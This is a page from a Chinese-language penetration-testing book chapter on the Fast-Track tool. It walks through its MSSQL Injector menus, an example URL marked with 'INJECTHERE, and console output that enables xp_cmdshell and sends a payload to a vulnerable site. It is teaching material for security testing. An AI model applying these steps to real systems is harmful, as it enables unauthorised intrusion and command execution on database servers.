 第 11 章 Fast-Track

而只需要使用者关注Web应用程序的查询语句以及POST参数。下面的示例攻击基于攻击者已经知道目标网站存在SQL注入漏洞，同时也知道注入点是哪个参数的前提条件。但这类攻击只适用于安装有MS SQL服务的Web系统。

11.1.1 SQL 注入——查询语句攻击

从主菜单中选择 Microsoft SQL Tools 开始部署攻击，之后选择 MSSQL Injector❶，如下所示：

Pick a list of the tools from below:

❶ 1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage

Enter your choice : 1

最简单的 SQL 注入方式是操纵查询语句字段，而这一字符串通常位于从浏览器发送到服务器上的 URL 中。URL 中通常包含动态查询网页信息的一些参数信息，Fast-Track 通过在查询语句参数中加入'INJECTHERE，来识别出注入点，如下所示：

http://www.secmaniac.com/index.asp?id='INJECTHERE&date=2011

当 Fast-Track 开始攻击漏洞时，他将查找带有 id 字符串的所有字段，即决定哪个字段可以被用来进行攻击。让我们通过选择第一个选项来看攻击是如何进行的：

Enter which SQL Injector you want to use

❶ 1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack

Enter your choice: 1

. . . SNIP . . .

Enter the URL of the susceptible site, remember to put 'INJECTHERE for the injectable parameter

Example:http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah

❷ Enter here: http://www.secmaniac.com/index.asp?id='INJECTHERE&date=2011
Sending initial request to enable xp_cmdshell if disabled...
Sending first portion of payload (1/4)...
Sending second portion of payload (2/4)...
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...

165